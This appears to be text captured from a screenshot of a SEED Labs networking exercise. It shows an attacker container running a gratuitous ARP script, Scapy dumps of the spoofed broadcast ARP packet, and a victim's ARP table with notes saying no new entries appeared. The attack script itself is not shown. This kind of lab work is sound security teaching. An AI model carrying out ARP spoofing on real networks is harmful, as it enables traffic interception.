 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 29 18:43
Host A seed@VM: ~
root@869dc308d98d:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 17061  bytes 1286587 (1.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11110  bytes 890937 (890.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Host B seed@VM: ~
root@cee8ef549d57:/# arp Before gratuitous ARP attack
root@cee8ef549d57:/# arp
root@cee8ef549d57:/# arp ARP tables after the gratuitous ARP attacks.
root@cee8ef549d57:/# arp
root@cee8ef549d57:/# arp There are no new additions to the ARP table.
root@cee8ef549d57:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 17557  bytes 1352817 (1.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11583  bytes 901214 (901.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1292  bytes 78547 (78.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1292  bytes 78547 (78.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@cee8ef549d57:/#
Attacker seed@VM: ~
 (None)
psrc       : MultipleTypeField                   = '10.9.0.5'      (No
ne)
hwdst      : MultipleTypeField                   = 'ff:ff:ff:ff:ff:ff'
 (None)
pdst       : MultipleTypeField                   = '10.9.0.5'      (No
ne)
root@VM:/volumes# python3 gratuitous.py
.
Gratuitous ARP attack
Sent 1 packets.
dst        : DestMACField                        = 'ff:ff:ff:ff:ff:ff'
 (None)
src        : SourceMACField                      = '02:42:25:d2:6e:c3'
 (None)
type       : XShortEnumField                     = 2054            (36
864)
--
hwtype     : XShortField                         = 1               (1)
ptype      : XShortEnumField                     = 2048            (20
48)
hwlen      : FieldLenField                       = None            (No
ne)
plen       : FieldLenField                       = None            (No
ne)
op         : ShortEnumField                      = 1               (1)
hwsrc      : MultipleTypeField                   = '02:42:25:d2:6e:c3'
 (None)
psrc       : MultipleTypeField                   = '10.9.0.5'      (No
ne)
hwdst      : MultipleTypeField                   = 'ff:ff:ff:ff:ff:ff'
 (None)
pdst       : MultipleTypeField                   = '10.9.0.5'      (No
ne)
root@VM:/volumes#
Right Ctrl